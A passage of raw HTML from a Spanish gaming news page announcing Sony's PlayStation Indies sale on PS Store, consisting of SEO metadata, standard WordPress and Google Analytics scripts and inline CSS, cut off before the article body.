

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamervulture.com/playstation-indies-llega-con-ofertas-a-ps-store
body_size: 34875
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<title>PlayStation Indies llega con ofertas a PS store - Gamer Vulture</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="description" content="A través de un comunicado de prensa, Sony Interactive Entertainment anunció la llegada de la promoción PlayStation Indies a PS Store de PS4 y PS5 con descuentos de hasta el 75% en una selección de más de 1000 contenidos, disponible hasta el 21 de septiembre. En este sentido, los usuarios de sistemas PlayStation pueden disfrutar" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="gvulture"/>
	<link rel="canonical" href="https://gamervulture.com/playstation-indies-llega-con-ofertas-a-ps-store" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Gamer Vulture -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="PlayStation Indies llega con ofertas a PS store - Gamer Vulture" />
		<meta property="og:description" content="A través de un comunicado de prensa, Sony Interactive Entertainment anunció la llegada de la promoción PlayStation Indies a PS Store de PS4 y PS5 con descuentos de hasta el 75% en una selección de más de 1000 contenidos, disponible hasta el 21 de septiembre. En este sentido, los usuarios de sistemas PlayStation pueden disfrutar" />
		<meta property="og:url" content="https://gamervulture.com/playstation-indies-llega-con-ofertas-a-ps-store" />
		<meta property="og:image" content="https://gamervulture.com/wp-content/uploads/2022/01/cropped-icon-gamer-vulture.png" />
		<meta property="og:image:secure_url" content="https://gamervulture.com/wp-content/uploads/2022/01/cropped-icon-gamer-vulture.png" />
		<meta property="og:image:width" content="512" />
		<meta property="og:image:height" content="512" />
		<meta property="article:published_time" content="2022-09-07T15:03:23+00:00" />
		<meta property="article:modified_time" content="2022-09-07T15:03:24+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/Gamer-Vulture-107573535171187" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@gamer_vulture" />
		<meta name="twitter:title" content="PlayStation Indies llega con ofertas a PS store - Gamer Vulture" />
		<meta name="twitter:description" content="A través de un comunicado de prensa, Sony Interactive Entertainment anunció la llegada de la promoción PlayStation Indies a PS Store de PS4 y PS5 con descuentos de hasta el 75% en una selección de más de 1000 contenidos, disponible hasta el 21 de septiembre. En este sentido, los usuarios de sistemas PlayStation pueden disfrutar" />
		<meta name="twitter:creator" content="@gamer_vulture" />
		<meta name="twitter:image" content="https://gamervulture.com/wp-content/uploads/2022/01/cropped-icon-gamer-vulture.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/gamervulture.com\/playstation-indies-llega-con-ofertas-a-ps-store#blogposting","name":"PlayStation Indies llega con ofertas a PS store - Gamer Vulture","headline":"PlayStation Indies llega con ofertas a PS store","author":{"@id":"https:\/\/gamervulture.com\/author\/gvulture#author"},"publisher":{"@id":"https:\/\/gamervulture.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/gamervulture.com\/wp-content\/uploads\/2022\/09\/1593616280_426369_1593616390_noticia_normal.jpg","width":1200,"height":675},"datePublished":"2022-09-07T15:03:23-04:00","dateModified":"2022-09-07T15:03:24-04:00","inLanguage":"es-VE","mainEntityOfPage":{"@id":"https:\/\/gamervulture.com\/playstation-indies-llega-con-ofertas-a-ps-store#webpage"},"isPartOf":{"@id":"https:\/\/gamervulture.com\/playstation-indies-llega-con-ofertas-a-ps-store#webpage"},"articleSection":"Noticias, Sony"},{"@type":"BreadcrumbList","@id":"https:\/\/gamervulture.com\/playstation-indies-llega-con-ofertas-a-ps-store#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/gamervulture.com#listItem","position":1,"name":"Home","item":"https:\/\/gamervulture.com","nextItem":{"@type":"ListItem","@id":"https:\/\/gamervulture.com\/category\/noticias#listItem","name":"Noticias"}},{"@type":"ListItem","@id":"https:\/\/gamervulture.com\/category\/noticias#listItem","position":2,"name":"Noticias","item":"https:\/\/gamervulture.com\/category\/noticias","nextItem":{"@type":"ListItem","@id":"https:\/\/gamervulture.com\/playstation-indies-llega-con-ofertas-a-ps-store#listItem","name":"PlayStation Indies llega con ofertas a PS store"},"previousItem":{"@type":"ListItem","@id":"https:\/\/gamervulture.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/gamervulture.com\/playstation-indies-llega-con-ofertas-a-ps-store#listItem","position":3,"name":"PlayStation Indies llega con ofertas a PS store","previousItem":{"@type":"ListItem","@id":"https:\/\/gamervulture.com\/category\/noticias#listItem","name":"Noticias"}}]},{"@type":"Organization","@id":"https:\/\/gamervulture.com\/#organization","name":"Gamer Vulture","url":"https:\/\/gamervulture.com\/","logo":{"@type":"ImageObject","url":"https:\/\/gamervulture.com\/wp-content\/uploads\/2022\/01\/cropped-icon-gamer-vulture.png","@id":"https:\/\/gamervulture.com\/playstation-indies-llega-con-ofertas-a-ps-store\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/gamervulture.com\/playstation-indies-llega-con-ofertas-a-ps-store\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/Gamer-Vulture-107573535171187","https:\/\/twitter.com\/gamer_vulture","https:\/\/www.instagram.com\/gamer_vulture\/"]},{"@type":"Person","@id":"https:\/\/gamervulture.com\/author\/gvulture#author","url":"https:\/\/gamervulture.com\/author\/gvulture","name":"gvulture","image":{"@type":"ImageObject","@id":"https:\/\/gamervulture.com\/playstation-indies-llega-con-ofertas-a-ps-store#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/bc622fe17253071c52e8c91e4baf41d7454f3725595ff4efed74e358378fd23e?s=96&d=mm&r=g","width":96,"height":96,"caption":"gvulture"}},{"@type":"WebPage","@id":"https:\/\/gamervulture.com\/playstation-indies-llega-con-ofertas-a-ps-store#webpage","url":"https:\/\/gamervulture.com\/playstation-indies-llega-con-ofertas-a-ps-store","name":"PlayStation Indies llega con ofertas a PS store - Gamer Vulture","description":"A trav\u00e9s de un comunicado de prensa, Sony Interactive Entertainment anunci\u00f3 la llegada de la promoci\u00f3n PlayStation Indies a PS Store de PS4 y PS5 con descuentos de hasta el 75% en una selecci\u00f3n de m\u00e1s de 1000 contenidos, disponible hasta el 21 de septiembre. En este sentido, los usuarios de sistemas PlayStation pueden disfrutar","inLanguage":"es-VE","isPartOf":{"@id":"https:\/\/gamervulture.com\/#website"},"breadcrumb":{"@id":"https:\/\/gamervulture.com\/playstation-indies-llega-con-ofertas-a-ps-store#breadcrumblist"},"author":{"@id":"https:\/\/gamervulture.com\/author\/gvulture#author"},"creator":{"@id":"https:\/\/gamervulture.com\/author\/gvulture#author"},"image":{"@type":"ImageObject","url":"https:\/\/gamervulture.com\/wp-content\/uploads\/2022\/09\/1593616280_426369_1593616390_noticia_normal.jpg","@id":"https:\/\/gamervulture.com\/playstation-indies-llega-con-ofertas-a-ps-store\/#mainImage","width":1200,"height":675},"primaryImageOfPage":{"@id":"https:\/\/gamervulture.com\/playstation-indies-llega-con-ofertas-a-ps-store#mainImage"},"datePublished":"2022-09-07T15:03:23-04:00","dateModified":"2022-09-07T15:03:24-04:00"},{"@type":"WebSite","@id":"https:\/\/gamervulture.com\/#website","url":"https:\/\/gamervulture.com\/","name":"Gamer Vulture","inLanguage":"es-VE","publisher":{"@id":"https:\/\/gamervulture.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Gamer Vulture &raquo; Feed" href="https://gamervulture.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Gamer Vulture &raquo; Feed de los comentarios" href="https://gamervulture.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Gamer Vulture &raquo; Comentario PlayStation Indies llega con ofertas a PS store del feed" href="https://gamervulture.com/playstation-indies-llega-con-ofertas-a-ps-store/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-87GFCT4LVV"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/gamervulture.com\/playstation-indies-llega-con-ofertas-a-ps-store\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-87GFCT4LVV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-87GFCT4LVV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gamervulture.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gamervulture.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ap-block-posts-style-css' href='https://gamervulture.com/wp-content/plugins/advanced-post-block/build/view.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://gamervulture.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' media='all' />
<link rel='stylesheet' id='cltb_cp_timeline-cgb-style-css' href='https://gamervulture.com/wp-content/plugins/timeline-block/includes/cool-timeline-block/dist/style-index.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-10: var(--global-color-10);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-12: var(--global-color-12);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 